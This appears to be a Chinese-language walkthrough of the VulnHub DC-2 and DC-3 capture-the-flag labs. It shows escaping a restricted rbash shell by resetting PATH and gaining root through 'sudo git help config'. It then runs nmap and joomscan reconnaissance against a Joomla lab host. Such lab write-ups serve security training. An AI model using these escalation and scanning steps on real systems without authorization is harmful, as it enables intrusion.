
更改PATH或SHELL环境变量 查看 export -p export HOME='/home/tom' export LANG='en_US.UTF-8' export LOGNAME='tom' export MAIL='/var/mail/tom' export PATH='/home/tom/usr/bin' export PWD='/home/tom' export SHELL='/bin/rbash' export SHLVL='1' export SSH_CLIENT='192.168.124.139 51336 7744' export SSH_CONNECTION='192.168.124.139 51336 192.168.124.146 7744' export SSH_TTY='/dev/pts/1' export TERM='xterm-256color' export USER='tom' export VIM='/usr/share/vim' export VIMRUNTIME='/usr/share/vim/vim74' export _='whoami'修改path export PATH="/usr/sbin:/usr/bin:/rbin:/bin"打开flag3.txt发现,提示要切换用户到jerry


Good to see that you've made it this far - but you're not home yet. You still need to get the final flag (the only flag that really counts!!!). No hints here - you're on your own now. 😃 Go on - git outta here!!!! 这里提示git提权 sudo git help config


Congratulatons!!! A special thanks to all those who sent me tweets and provided me with feedback - it's all greatly appreciated. If you enjoyed this CTF, send me a tweet via @DCAU7. 参考文章linux提权 freebuf wpscan vulnhub: DC 2 DC3 靶场搭建靶场的下载:http://www.five86.com/downloads/DC-3-2.zip 基本信息收集 nmap -sS A 192.168.124.0/24 Nmap scan report for 192.168.124.147 Host is up (0.00041s latency). Not shown: 999 closed ports PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-generator: Joomla! - Open Source Content Management |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Home MAC Address: 00:0C:29:EF:73:10 (VMware) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop TRACEROUTE HOP RTT ADDRESS 1 0.41 ms 192.168.124.147对端口的进一步扫描,没有发现其他的端口 nmap 192.168.124.147访问192.168.124.147的80端口,发现提示,和cms是joomla
它是一个Joomla扫描仪。 它将帮助网络开发人员和网站管理员帮助确定已部署的Joomla网站可能存在的安全漏洞。 安装joomscan(kali中) apt-get install joomscan joomscan --url http://192.168.124.147
信息一样
